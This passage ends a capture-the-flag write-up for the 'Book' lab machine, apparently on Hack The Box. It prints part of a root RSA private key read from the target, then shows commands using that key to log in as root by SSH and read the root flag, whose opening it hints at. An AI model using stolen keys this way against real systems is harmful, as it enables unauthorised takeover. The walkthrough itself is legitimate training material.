VfPEorMjOATgzhyqFJnqc5n5iFWUNXC2t8L/T47142mznsmleKyr8NfQnHbmEPcp

ALJH3mTO3QE0zZhpAfIGiFk5SLG/24d6aPOLjnXai5Wgozemeb5XLAGOtlR+z8x7

ZWLoCIwYDjXf/wt5fh3RQo8TAoGAJ9Da2gWDlFx8MdC5bLvuoOX41ynDNlKmQchM

g9iEIad9qMZ1hQ6WxJ8JdwaK8DMXHrz9W7yBXD7SMwNDIf6u1o04b9CHgyWXneMr

nJAM6hMm3c4KrpAwbu60w/AEeOt2o8VsOiusBB80zNpQS0VGRTYFZeCF6rKMTP/N

WU6WIckCgYBE3k00nlMiBNPBn9ZC6legIgRTb/M+WuG7DVxiRltwMoDMVIoi1oXT

ExVWHvmPJh6qYvA8WfvdPYhunyIstqHEPGn14fSl6xx3+eR3djjO6J7VFgypcQwB

yiu6RurPM+vUkQKb1omS+VqPH+Q7FiO+qeywqxSBotnLvVAiaOywUQ==

-----END RSA PRIVATE KEY-----

/root/.ssh/id_rsa

reader@book:/tmp/.yakuhito$I then used ssh to connect as root:

root@fury-battlestation:~/htb/blog/book# echo """priv_key""" > ~/.ssh/book_root

root@fury-battlestation:~/htb/blog/book# chmod 600 ~/.ssh/book_root

root@fury-battlestation:~/htb/blog/book# ssh root@book.htb -i ~/.ssh/book_root

Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Wed Mar 18 12:19:42 UTC 2020

System load: 0.01 Processes: 139

Usage of /: 26.5% of 19.56GB Users logged in: 0

Memory usage: 22% IP address for ens33: 10.10.10.176

Swap usage: 0%

* Canonical Livepatch is available for installation.

- Reduce system reboots and improve kernel security. Activate at:

https://ubuntu.com/livepatch

114 packages can be updated.

0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Wed Mar 18 12:19:02 2020 from ::1

root@book:~# wc root.txt

1 1 33 root.txt

root@book:~# cat root.txt The root proof starts with ‘84’ 😉

If you liked this post and want to support me, please follow me on Twitter 🙂

Until next time, hack the world.

yakuhito, over.